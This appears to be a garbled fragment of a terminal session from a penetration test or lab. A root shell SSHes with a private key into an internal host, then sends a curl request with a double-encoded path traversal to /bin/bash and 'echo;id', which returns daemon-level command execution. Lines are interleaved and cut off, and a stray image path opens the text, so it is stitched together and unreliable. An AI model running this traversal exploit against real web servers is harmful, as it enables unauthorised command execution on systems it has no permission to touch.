 root@ip-10-0-0-57: /home/ub
root@80b5c27b9306:/flask# cd /tmp
root@80b5c27b9306:/tmp# ssh -i id_rsa root@10.0.4.250
Welcome to Ubuntu 22.04.5 LTS (GNU/Linux 6.8.0-1019-aws x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Mon Dec 9 14:14:01 UTC 2024
curl -s --path-as-is "http://
2%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/%%32%65%%32%65/bin/bash" -d "echo Content
uid=1(daemon) gid=1(daemon) groups=1(daemon)Content-Type: text/plain; echo;id"
root@ip-10-0-4-250:~#